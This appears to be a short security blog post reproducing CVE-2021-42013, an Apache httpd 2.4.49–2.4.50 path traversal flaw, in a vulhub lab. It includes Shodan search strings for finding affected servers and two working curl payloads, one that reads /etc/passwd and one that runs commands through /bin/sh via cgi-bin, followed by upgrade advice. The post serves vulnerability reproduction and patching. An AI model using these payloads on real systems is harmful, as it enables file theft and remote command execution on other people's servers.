Vulnerability Overview
There is a path traversal vulnerability in Apache HTTP Server. This vulnerability arises from the insufficient fix for CVE-2021-41773 in version 2.4.50 of Apache HTTP Server.
Attackers can exploit this vulnerability to read files located outside the web directory of the Apache server, read the source code of script files within the web directory, or execute arbitrary commands on servers with cgi or cgid enabled. This vulnerability affects both versions 2.4.49 and 2.4.50 of Apache HTTP Server.

Shodan Search Syntax
Apache/2.4.49 Apache/2.4.50
Vulnerability Reproduction
cd vulhub/httpd/CVE-2021-42013 docker-compose up -d

curl -v http://your-ip:8080/icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd

curl -v --data "echo;id" 'http://your-ip:8080/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh'
Mitigation
- Upgrade Apache httpd to a higher version.
- The vendor has released an upgrade patch to fix the vulnerability. The patch can be obtained from the following link: https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-apache-httpd-pathtrv-LAzg68cZ
Post Views:1,397 Appreciation


